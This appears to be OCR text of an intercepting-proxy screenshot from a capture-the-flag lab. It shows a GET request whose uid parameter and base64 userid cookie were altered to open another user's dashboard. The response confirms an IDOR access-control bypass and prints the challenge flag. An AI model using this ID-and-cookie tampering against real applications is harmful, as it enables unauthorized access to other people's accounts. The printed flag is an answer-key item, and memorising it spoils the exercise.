 Request
Pretty Raw Hex \n
1 GET /dash.php?uid=71 HTTP/1.1
2 Host: 3.84.223.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://3.84.223.8/profile.php?uid=12
9 Cookie: PHPSESSID=ahaerv9tm6vk4tvtj6uslmcvkc; AccessLevel=dXNlcg%3D%3D;
userid=NzE%3d
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
137 <main id="main" class="main">
138 <section class="section">
139 <div class="row">
140 <div class="col-lg-12">
141
142 <div class="card">
143 <div class="card-body">
144 <h5 class="card-title">
Second Flag
</h5>
145 <p>
Congratulations! You figured out how to exploit broken
access control via Insecure Direct
146 Object Reference (IDOR) to load up Bob's account. You
figured out the combination of the GET
147 parameter UID and the cookie userid.
</p>
148
149 <p>
For your efforts, here's your second flag.
</p>
150 <p>
<code>
winter{1d0R_2_th3_w0rld}
</code>
</p>
151 </div>
152 </div>
153
154 </div>
155
156 <div class="col-lg-12">
157
Search
0 highlights
Done